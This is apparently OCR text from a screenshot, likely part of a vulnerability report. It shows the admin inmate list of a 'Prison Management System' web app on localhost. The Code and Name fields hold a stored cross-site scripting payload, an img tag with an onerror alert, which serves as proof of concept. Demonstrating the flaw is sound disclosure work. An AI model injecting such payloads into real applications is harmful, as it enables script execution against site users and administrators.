 localhost/pms/admin/?page=inmates
1
常用网址 京东商城 T 天猫 其他书签 移动设备上的书签
Prison Management System - Admin Adminstrator Admin
Developed by oretnom23
List of Inmates + Create New
Show 10 entries Search:
# Date Created Code Name Status Action
1 2022-05-31 11:06 6231415<img src="" onerror="alert(111111111)"><td>123 Smith, John111<img src="" onerror="alert(111111111)"><td>123 D Active Action
View
Showing 1 to 1 of 1 entries Previ
Edit
Delete